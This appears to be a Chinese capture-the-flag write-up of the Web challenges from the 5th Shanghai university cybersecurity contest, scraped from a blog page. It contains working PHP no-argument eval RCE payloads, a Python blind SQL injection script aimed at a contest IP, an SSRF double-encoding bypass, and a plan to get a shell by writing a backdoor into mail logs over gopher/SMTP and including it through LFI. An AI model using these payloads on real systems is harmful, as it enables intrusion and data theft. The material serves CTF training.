Writeup:第五届上海市大学生网络安全大赛-Web

Writeup:第五届上海市大学生网络安全大赛-Web

Write Up | 第五届上海市大学生网络安全大赛官方WP来啦

一、Decade

源码(大概是这样。。。)

<?php

$code = $_GET['code'];

if (';' === preg_replace('/[a-z]+\((?R)?\)/', NULL, $code)) {

if (preg_match('/readfile|if|time|local|sqrt|et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) {

echo 'bye~';

} else {

eval($code);

}

} else {

echo "No way!!!";

}

分析一下正则,可以调用纯字母的函数,但是不可以有参数

学弟的payload是这样的echo(next(file(end(scandir(chr(ord(hebrevc(crypt(phpversion(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))))))));

官方wp的payload是echo(join(file(end(scandir(next(each(scandir(chr(floor(tan(tan(atan(atan(ord(cos(chdir(next(scandir(chr(floor(tan(tan(atan(atan(ord(cos(fclose(tmpfile()))))))))))))))))))))))))))));

学弟找到了这篇博客ByteCTF 2019部分WP

研究一下其中shellcode的部分。

无参数函数RCE(./..)

var_dump(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))));phpversion()返回php版本,如7.3.5floor(phpversion())返回7sqrt(floor(phpversion()))返回2.6457513110646tan(floor(sqrt(floor(phpversion()))))返回-2.1850398632615cosh(tan(floor(sqrt(floor(phpversion())))))返回4.5017381103491sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))返回45.081318677156ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))返回46chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))返回.var_dump(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))))扫描当前目录



next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion()))))))))))返回..echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))))))))))));chdir(next(scandir(chr(ceil(sinh(cosh(tan(floor(sqrt(floor(phpversion())))))))))))返回Truelocaltime(time(True))返回一个数组

pos(localtime(time(1)))返回数组当前指针位置的数据,即tm_sec,可以为46

readfile(end(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion()))))))))))))));hebrevc(crypt(arg))可以随机生成一个hash值 第一个字符随机是 $(大概率) 或者 .(小概率) 然后通过ord chr只取第一个字符

readfile(end(scandir(chr(ord(strrev(crypt(serialize(array()))))))));- 同上

echo(readfile(end(scandir(chr(pos(localtime(time(chdir(next(scandir(pos(localeconv()))))))))))));pos(localeconv())返回.

其他思路被过滤的比较多,但是也有必要了解一下

PHP Parametric Function

二、Easysql

当时做的时候参考了SQL注入有趣姿势总结

Sql注入笔记

这道题过滤蛮多的

if

case when绕过or

or的绕过不难,关键是information表不能用了- 获取表名:MySQL数据库的Innodb引擎的注入

在Mysql 5.6以上的版本中,在系统Mysql库中存在两张与innodb相关的表:innodb_table_stats和innodb_index_stats。所以可以通过查找这两个表取代information的作用

- 获取列名\无列名注入

select `2` from (select 1,2 union select * from fl111aa44a99g)x limit 1 offset 1

- 获取表名:MySQL数据库的Innodb引擎的注入

,

实际上这里,也被过滤了,所以上面的payload要改成select `3` from (select * from (select 1)a JOIN (select 2)b join (select 3)c /*!union*/ select * from fl111aa44a99g)x limit 1 offset 1

union select

没有单独过滤union,我用的内联注释/*!union*/,其实把空格换成%0a就行了

附上我的脚本:

import requests

import string

s = requests.session()

url = "http://47.105.183.208:29898/article.php"

payload = ''

opt = string.ascii_letters + string.digits + string.punctuation

result = ''

for x in range(1, 50):

for i in opt.replace("%", ''):

# sql = "select group_concat(table_name) from mysql.innodb_table_stats where database_name=database() limit 1 offset 1"

sql = "select `3` from (select * from (select 1)a JOIN (select 2)b join (select 3)c /*!union*/ select * from fl111aa44a99g)x limit 1 offset 1"

# sql = "select `2` from (select 1,2 union select * from article_fl111aa44a99g)x limit 1 offset 1"

payload = "1'=(case when (%s) like '%s%%' then 1 else 0 end)='1" % (sql, result + i)

params = {

'id': payload,

}

# print(payload)

response = s.get(url, params=params)

if '2333333333333' in response.text:

result += i

break

if '%' in result:

break

print(result)

# database: cccttffff

# table: article, fl111aa44a99g

有师傅说直接union注入就可以了,好像有点道理。。

三、Babyt5

原题哭了。。

6月安恒杯web2 —— 一道SSRF题

二次编码绕过strpos

https://bugs.php.net/bug.php?id=76671&edit=1

Description:

The bug is more related to when we send a string with encode to the strpos(), when we sent a string with double encode we were able to bypass the verification, using %2570hp if the case is like strpos($string, "php").

Test script:

$x = $_GET['x']; //?x=file:///var/www/html/readme.%2570hp

$pos = strpos($x,"php");

if($pos){

exit("denied");

}

$ch = curl_init();

curl_setopt($ch,CURLOPT_URL,"$x");

curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);

$result = curl_exec($ch);

echo $result;

Expected result:

----------------

denied

Actual result:

--------------

<?php

//readme

?>

ssrf:利用gopher协议攻击smtp服务,配合LFI getshell

https://github.com/tarunkant/Gopherus

先读取/etc/hosts获取内网IP,然后尝试访问邻近IP,可以发现有个主机开放了25端口--SMTP服务。我们可以利用gopher协议向目标机发送邮件,把后门写进日志里

linux中邮件日志路径一般为

/var/log/maillog

/var/log/mail.log

/var/adm/maillog

/var/adm/syslog/mail.log

用LFI包含日志文件就可以getshell了

四、lol2

没有复现,不纸上谈兵了

Writeup:第五届上海市大学生网络安全大赛-Web的更多相关文章

- 2019年上海市大学生网络安全大赛两道misc WriteUp

2019年全国大学生网络安全邀请赛暨第五届上海市大学生网络安全大赛 做出了两道Misc== 签到 题干 解题过程 题干提示一直注册成功,如果注册失败也许会出现flag. 下载下来是包含010edito ...

- 第三届上海市大学生网络安全大赛 流量分析 WriteUp

题目链接: https://pan.baidu.com/s/1Utfq8W-NS4AfI0xG-HqSbA 提取码: 9wqs 解题思路: 打开流量包后,按照协议进行分类,发现了存在以下几种协议类型: ...

- 第三届上海市大学生网络安全大赛wp&学习

wp 0x00 p200 先分析了程序关键的数据结构 分析程序逻辑,在free堆块的时候没有清空指针,造成悬挂指针,并且程序中给了system('/bin/sh'),可以利用uaf 脚本如下: 1.先 ...

- 2019 上海市大学生网络安全大赛 RE部分WP

这次比赛就做了这一道逆向题,看到队友的WP,下面的对v10的加密方式为RC4,从我提取的v4数组就能够察觉出这是CR4了,自己傻乎乎的用OD调试,跟踪数据半天才做出来,还是见得的少了... ...下面 ...

- 2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup

2020年第二届“网鼎杯”网络安全大赛 白虎组 部分题目Writeup 2020年网鼎杯白虎组赛题.zip下载 https://download.csdn.net/download/jameswhit ...

- 第十一届GPCT杯大学生程序设计大赛完美闭幕

刚刚过去的周六(6月7号)是今年高考的第一天,同一时候也是GPCT杯大学生程序设计大赛颁奖的日子,以下我们用图文再回想一下本次大赛颁奖的过程. 评审过程的一些花絮<感谢各位评审这些天的付出!&g ...

- angry_birds_again_and_again(2014年山东省第五届ACM大学生程序设计竞赛A题)

http://acm.sdut.edu.cn/sdutoj/problem.php?action=showproblem&problemid=2877 题目描述 The problems ca ...

- 2021陕西省大学生网络安全技能大赛 Web ez_checkin

web ez_checkin 进去看了一会,啥也没找到,直接上dirsearch 扫到一个index.php~,打开看一看,是php审计 <?php error_reporting(0); in ...

- 2019全国大学生信息安全大赛两道web

简单小结 菜鸟第一次打国赛,这次题目质量很高,学到了许多姿势. Web Justsoso 打开题目,源代码出存在提示: 使用LFI读取index.php与hint.php http://d4dc224 ...

随机推荐

- js对数组array的常见操作小结

1.创建数组?两种方式 var arr = new Array("1","2","4"); var arr1 = ["1" ...

- Python人工智能常用库Numpy使用入门

第一章 jupyter notebook简单教程 命令模式按键esc开启 Enter : 转入编辑模式 Shift-Enter : 运行本单元,选中下个单元 Ctrl-Enter : 运行本单元 Al ...

- Gateway-Worker启动失败或者启动无法正常使用的几种方法

Workerman是一款开源高性能异步PHP socket即时通讯框架.支持高并发,超高稳定性,被广泛的用于手机app.移动通讯,微信小程序,手游服务端.网络游戏.PHP聊天室.硬件通讯.智能家居.车 ...

- MongoDB的集群模式--Replica Set

一.Replica Set 集群分为两种架构: 奇数个节点构成Replica Set,所有节点拥有数据集.最小架构: 1个Primary节点,2个Secondary节点 偶数个节点 + 一个仲裁节点 ...

- Redhat6.5安装oracle11g

Redhat6.5安装oracle11g 一. 安装环境 linux服务器:Redhat 6.5 64位 oracle版本:oracle11gR2 远程windows服务器:已安装Xmanage ...

- kill 命令在Java应用中使用注意事项

前言 我们都知道,kill在linux系统中是用于杀死进程. kill pid [..] kill命令可将指定的信号发送给相应的进程或工作. kill命令默认使用信号为15,用于结束进程或工作.如果进 ...

- cad 画图面板的尺寸大小定义

输入limits 输入左下角点为 0,0 输入右上角点为大家需要的数 这里为100,50 输入zoom 输入a 就可以实现自定义编辑 注意事项 如果在你已经操作过的图纸上可能会失效 重新建一张图纸就 ...

- Python:基础复习

一.数据类型 对象的三大特征:值.身份.类型: 1)数字 Number 整型.浮点型 只有 int 和 float 两种类型: type(2/2):float 类型:2/2 == 1.0: type( ...

- 软件测试生命周期(STLC)的8个阶段的详细信息

一.演化 ♦1960年代的趋势: ♦1990年代的趋势: ♦2000年代的趋势: 测试的趋势和能力正在发生变化.现在要求测试人员更加注重技术和流程.现在的测试不仅仅局限于发现错误,而且范围更广,从项目 ...

- 《MVC架构下网站的设计与实现》论文笔记(十八)

标题:MVC架构下网站的设计与实现 一.基本信息 时间:2017 来源:广东海洋大学数学与计算机学院 关键词:网站设计:MVC 框架:数据库:网络安全 二.研究内容 1.系统的整体架构设计(以广东海洋 ...